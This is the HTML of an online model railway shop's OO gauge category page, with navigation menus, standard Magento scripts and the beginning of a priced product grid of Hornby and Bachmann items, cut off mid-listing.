href="https://www.barntrains.co.uk/oo-gauge/signals/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/mse-signals.html" ><span>MSE Signals</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/eckon.html" ><span>Eckon</span></a></li><li  class="level2 nav-1-9-4 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/signals/signals.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/other.html" ><span>Other</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.barntrains.co.uk/ho-gauge.html"  class="level-top" ><span>HO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.barntrains.co.uk/ho-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.barntrains.co.uk/ho-gauge/signals.html" ><span>Signals</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.barntrains.co.uk/n-gauge.html"  class="level-top" ><span>N Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.barntrains.co.uk/n-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/coaches/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/coaches/graham-farish.html" ><span>Graham Farish</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.barntrains.co.uk/catalog/category/view/s/peco/id/181/" ><span>Peco</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-3-4 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/wagons/wagons.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/accessories/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/track/track.html" ><span>Peco</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/track/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.barntrains.co.uk/n-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.barntrains.co.uk/n-gauge/signals.html" ><span>Signals</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.barntrains.co.uk/o-gauge.html"  class="level-top" ><span>O Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.barntrains.co.uk/o-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.barntrains.co.uk/o-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.barntrains.co.uk/o-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.barntrains.co.uk/o-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.barntrains.co.uk/o-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.barntrains.co.uk/oo-9-gauge.html"  class="level-top" ><span>OO-9 Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-9-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://www.barntrains.co.uk/oo-9-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.barntrains.co.uk/g-gauge.html"  class="level-top" ><span>G Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.barntrains.co.uk/g-gauge/locos.html" ><span>Locos</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.barntrains.co.uk/g-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.barntrains.co.uk/g-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.barntrains.co.uk/g-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.barntrains.co.uk/g-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.barntrains.co.uk/g-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.barntrains.co.uk/g-gauge/spares.html" ><span>Spares</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.barntrains.co.uk/power-control.html"  class="level-top" ><span>Power &amp; Control</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.barntrains.co.uk/die-cast.html"  class="level-top" ><span>Die-cast</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.barntrains.co.uk/die-cast/motorcycles.html" ><span>Motorcycles</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.barntrains.co.uk/die-cast/cars.html" ><span>Cars, Trucks &amp; Vans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.barntrains.co.uk/die-cast/military-vehicles.html" ><span>Military Vehicles</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.barntrains.co.uk/die-cast/construction-equipment.html" ><span>Construction Equipment</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.barntrains.co.uk/die-cast/railway-vehicles.html" ><span>Railway Vehicles</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.barntrains.co.uk/die-cast/farm.html" ><span>Farm</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.barntrains.co.uk/die-cast/other-vehicles.html" ><span>Other Vehicles</span></a></li><li  class="level1 nav-8-8 category-item last"><a href="https://www.barntrains.co.uk/die-cast/buses-coaches.html" ><span>Buses &amp; Coaches</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.barntrains.co.uk/board-games.html"  class="level-top" ><span>Board Games</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.barntrains.co.uk/war-games.html"  class="level-top" ><span>War Games</span></a></li><li  class="level0 nav-11 category-item last level-top parent"><a href="https://www.barntrains.co.uk/miscellaneous.html"  class="level-top" ><span>Miscellaneous</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.barntrains.co.uk/miscellaneous/paints.html" ><span>Paints</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/dvds.html" ><span>DVDs</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/matchbox-labels.html" ><span>Matchbox Labels</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/tools.html" ><span>Tools</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/toys.html" ><span>Toys</span></a></li><li  class="level1 nav-11-6 category-item last"><a href="https://www.barntrains.co.uk/miscellaneous/other.html" ><span>Other</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.barntrains.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category4">
                            <strong>OO Gauge</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >OO Gauge</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="yghniadKyWcrMlri" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barntrains.co.uk\/","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.barntrains.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.barntrains.co.uk\/page_cache\/block\/render\/id\/4\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_4","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/oo-gauge.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.barntrains.co.uk\/oo-gauge.html","formKey":"yghniadKyWcrMlri","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">186</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_871"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-l5993-underframe-for-some-a1-3s-britannia-princess-locos-new.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-871">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_8590.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;L5993&#x20;Underframe&#x20;For&#x20;Some&#x20;A1&#x2F;3s,&#x20;Britannia&#x20;.Princess.&#x20;Coronation&#x20;&#x20;Locos&#x20;&#x5B;New&#x5D;"/></span>
</span>
<style>.product-image-container-871 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-871 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-871 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-l5993-underframe-for-some-a1-3s-britannia-princess-locos-new.html">
                                Hornby L5993 Underframe For Some A1/3s, Britannia .Princess. Coronation  Locos [New]                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="871" data-price-box="product-id-871">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-871"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT57902840448811392"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/871/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="871">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvODcxLw~~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5636"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-dublo-edl17-br-0-6-2t-69567-gloss-excellent-boxed.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5636">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0743_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;Dublo&#x20;EDL17&#x20;BR&#x20;0-6-2T&#x20;69567&#x20;Gloss&#x20;&#x28;&#x20;Excellent&#x20;Boxed&#x20;3&#x20;Rail&#x20;&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-5636 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5636 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5636 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-dublo-edl17-br-0-6-2t-69567-gloss-excellent-boxed.html">
                                Hornby Dublo EDL17 BR 0-6-2T 69567 Gloss ( Excellent Boxed 3 Rail )                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5636" data-price-box="product-id-5636">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5636"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£50.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-460"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/5636/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5636">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNTYzNi8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5672"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/bachmann-37-712-8t-cattle-wagon-br-bauxite-new-in-box.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5672">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0897_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bachmann&#x20;37-712&#x20;8T&#x20;Cattle&#x20;Wagon&#x20;BR&#x20;Bauxite&#x20;&#x28;New&#x20;in&#x20;Box&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-5672 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5672 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5672 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/bachmann-37-712-8t-cattle-wagon-br-bauxite-new-in-box.html">
                                Bachmann 37-712 8T Cattle Wagon BR Bauxite (New in Box)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5672" data-price-box="product-id-5672">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5672"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£14.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-480"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/5672/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5672">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNTY3Mi8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5810"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-x2184-cylinder-block-for-coronation-class-loco.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5810">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0740_2_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;X2184&#x20;Cylinder&#x20;Block&#x20;For&#x20;&#x27;Coronation&#x27;&#x20;Class&#x20;Loco&#x20;"/></span>
</span>
<style>.product-image-container-5810 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5810 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5810 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-x2184-cylinder-block-for-coronation-class-loco.html">
                                Hornby X2184 Cylinder Block For &#039;Coronation&#039; Class Loco                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5810" data-price-box="product-id-5810">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5810"                data-price-amount="1.2"
        data-price-type="finalPrice"
